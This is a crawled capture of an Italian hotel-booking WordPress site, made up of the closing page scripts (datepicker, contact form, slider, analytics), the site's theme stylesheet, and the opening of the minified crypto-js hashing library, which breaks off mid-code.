<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js
body_size: 22972
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/crypto-js@4.2.0/crypto-js.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,(function(){var t,e,r,i,n,o,s,a,c=c||function(t){var e;if("undefined"!=typeof window&&window.crypto&&(e=window.crypto),"undefined"!=typeof self&&self.crypto&&(e=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(e=globalThis.crypto),!e&&"undefined"!=typeof window&&window.msCrypto&&(e=window.msCrypto),!e&&"undefined"!=typeof global&&global.crypto&&(e=global.crypto),!e&&"function"==typeof require)try{e=require("crypto")}catch(t){}var r=function(){if(e){if("function"==typeof e.getRandomValues)try{return e.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof e.randomBytes)try{return e.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},s=o.Base={extend:function(t){var e=i(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=s.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||h).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var a=0;a<n;a+=4)e[i+a>>>2]=r[a>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=s.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(r());return new a.init(e,t)}}),c=n.enc={},h=c.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new a.init(r,e/2)}},l=c.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new a.init(r,e)}},f=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(l.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return l.parse(unescape(encodeURIComponent(t)))}},u=o.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,i=this._data,n=i.words,o=i.sigBytes,s=this.blockSize,c=o/(4*s),h=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*s,l=t.min(4*h,o);if(h){for(var f=0;f<h;f+=s)this._doProcessBlock(n,f);r=n.splice(0,h),i.sigBytes-=l}return new a.init(r,l)},clone:function(){var t=s.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(o.Hasher=u.extend({cfg:s.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new d.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return e=(t=c).lib,r=e.Base,i=e.WordArray,(n=t.x64={}).Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),n.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var o=t[n];r.push(o.high),r.push(o.low)}return i.create(r,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),i=e.length,n=0;n<i;n++)e[n]=e[n].clone();return t}}),function(){if("function"==typeof ArrayBuffer){var t=c.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,i=[],n=0;n<r;n++)i[n>>>2]|=t[n]<<24-n%4*8;e.call(this,i,r)}else e.apply(this,arguments)};r.prototype=t}}(),function(){var t=c,e=t.lib.WordArray,r=t.enc;r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,i=[],n=0;n<r;n++)i[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(i,2*r)}};function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var s=i(e[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(t){for(var r=t.length,n=[],o=0;o<r;o++)n[o>>>1]|=i(t.charCodeAt(o)<<16-o%2*16);return e.create(n,2*r)}}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var r=t.length,i=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<i.length;o++)n[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(r=a)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,r,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64url={stringify:function(t,e){void 0===e&&(e=!0);var r=t.words,i=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var o=[],s=0;s<i;s+=3)for(var a=(r[s>>>2]>>>24-s%4*8&255)<<16|(r[s+1>>>2]>>>24-(s+1)%4*8&255)<<8|r[s+2>>>2]>>>24-(s+2)%4*8&255,c=0;c<4&&s+.75*c<i;c++)o.push(n.charAt(a>>>6*(3-c)&63));var h=n.charAt(64);if(h)for(;o.length%4;)o.push(h);return o.join("")},parse:function(t,r){void 0===r&&(r=!0);var i=t.length,n=r?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var s=0;s<n.length;s++)o[n.charCodeAt(s)]=s}var a=n.charAt(64);if(a){var c=t.indexOf(a);-1!==c&&(i=c)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,i,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var a=o.MD5=n.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,a=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],_=t[e+4],v=t[e+5],y=t[e+6],g=t[e+7],B=t[e+8],w=t[e+9],k=t[e+10],x=t[e+11],b=t[e+12],m=t[e+13],S=t[e+14],A=t[e+15],z=o[0],H=o[1],C=o[2],R=o[3];z=h(z,H,C,R,a,7,s[0]),R=h(R,z,H,C,c,12,s[1]),C=h(C,R,z,H,d,17,s[2]),H=h(H,C,R,z,p,22,s[3]),z=h(z,H,C,R,_,7,s[4]),R=h(R,z,H,C,v,12,s[5]),C=h(C,R,z,H,y,17,s[6]),H=h(H,C,R,z,g,22,s[7]),z=h(z,H,C,R,B,7,s[8]),R=h(R,z,H,C,w,12,s[9]),C=h(C,R,z,H,k,17,s[10]),H=h(H,C,R,z,x,22,s[11]),z=h(z,H,C,R,b,7,s[12]),R=h(R,z,H,C,m,12,s[13]),C=h(C,R,z,H,S,17,s[14]),z=l(z,H=h(H,C,R,z,A,22,s[15]),C,R,c,5,s[16]),R=l(R,z,H,C,y,9,s[17]),C=l(C,R,z,H,x,14,s[18]),H=l(H,C,R,z,a,20,s[19]),z=l(z,H,C,R,v,5,s[20]),R=l(R,z,H,C,k,9,s[21]),C=l(C,R,z,H,A,14,s[22]),H=l(H,C,R,z,_,20,s[23]),z=l(z,H,C,R,w,5,s[24]),R=l(R,z,H,C,S,9,s[25]),C=l(C,R,z,H,p,14,s[26]),H=l(H,C,R,z,B,20,s[27]),z=l(z,H,C,R,m,5,s[28]),R=l(R,z,H,C,d,9,s[29]),C=l(C,R,z,H,g,14,s[30]),z=f(z,H=l(H,C,R,z,b,20,s[31]),C,R,v,4,s[32]),R=f(R,z,H,C,B,11,s[33]),C=f(C,R,z,H,x,16,s[34]),H=f(H,C,R,z,S,23,s[35]),z=f(z,H,C,R,c,4,s[36]),R=f(R,z,H,C,_,11,s[37]),C=f(C,R,z,H,g,16,s[38]),H=f(H,C,R,z,k,23,s[39]),z=f(z,H,C,R,m,4,s[40]),R=f(R,z,H,C,a,11,s[41]),C=f(C,R,z,H,p,16,s[42]),H=f(H,C,R,z,y,23,s[43]),z=f(z,H,C,R,w,4,s[44]),R=f(R,z,H,C,b,11,s[45]),C=f(C,R,z,H,A,16,s[46]),z=u(z,H=f(H,C,R,z,d,23,s[47]),C,R,a,6,s[48]),R=u(R,z,H,C,g,10,s[49]),C=u(C,R,z,H,S,15,s[50]),H=u(H,C,R,z,v,21,s[51]),z=u(z,H,C,R,b,6,s[52]),R=u(R,z,H,C,p,10,s[53]),C=u(C,R,z,H,k,15,s[54]),H=u(H,C,R,z,c,21,s[55]),z=u(z,H,C,R,B,6,s[56]),R=u(R,z,H,C,A,10,s[57]),C=u(C,R,z,H,y,15,s[58]),H=u(H,C,R,z,m,21,s[59]),z=u(z,H,C,R,_,6,s[60]),R=u(R,z,H,C,x,10,s[61]),C=u(C,R,z,H,d,15,s[62]),H=u(H,C,R,z,w,21,s[63]),o[0]=o[0]+z|0,o[1]=o[1]+H|0,o[2]=o[2]+C|0,o[3]=o[3]+R|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296),s=i;r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),e.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,c=a.words,h=0;h<4;h++){var l=c[h];c[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});function h(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function l(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function f(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function u(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}e.MD5=n._createHelper(a),e.HmacMD5=n._createHmacHelper(a)}(Math),function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=[],s=n.SHA1=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],s=r[2],a=r[3],c=r[4],h=0;h<80;h++){if(h<16)o[h]=0|t[e+h];else{var l=o[h-3]^o[h-8]^o[h-14]^o[h-16];o[h]=l<<1|l>>>31}var f=(i<<5|i>>>27)+c+o[h];f+=h<20?1518500249+(n&s|~n&a):h<40?1859775393+(n^s^a):h<60?(n&s|n&a|s&a)-1894007588:(n^s^a)-899497514,c=a,a=s,s=n<<30|n>>>2,n=i,i=f}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+s|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(i+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[],a=[];!function(){function e(e){for(var r=t.sqrt(e),i=2;i<=r;i++)if(!(e%i))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var i=2,n=0;n<64;)e(i)&&(n<8&&(s[n]=r(t.pow(i,.5))),a[n]=r(t.pow(i,1/3)),n++),i++}();var h=[],l=o.SHA256=n.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=0;d<64;d++){if(d<16)h[d]=0|t[e+d];else{var p=h[d-15],_=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,v=h[d-2],y=(v<<15|v>>>17)^(v<<13|v>>>19)^v>>>10;h[d]=_+h[d-7]+y+h[d-16]}var g=i&n^i&o^n&o,B=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),w=u+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+a[d]+h[d];u=f,f=l,l=c,c=s+w|0,s=o,o=n,n=i,i=w+(B+g)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0,r[5]=r[5]+l|0,r[6]=r[6]+f|0,r[7]=r[7]+u|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return r[n>>>5]|=128<<24-n%32,r[14+(n+64>>>9<<4)]=t.floor(i/4294967296),r[15+(n+64>>>9<<4)]=i,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(l),e.HmacSHA256=n._createHmacHelper(l)}(Math),function(){var t=c,e=t.lib.WordArray,r=t.algo,i=r.SHA256,n=r.SHA224=i.extend({_doReset:function(){this._hash=new 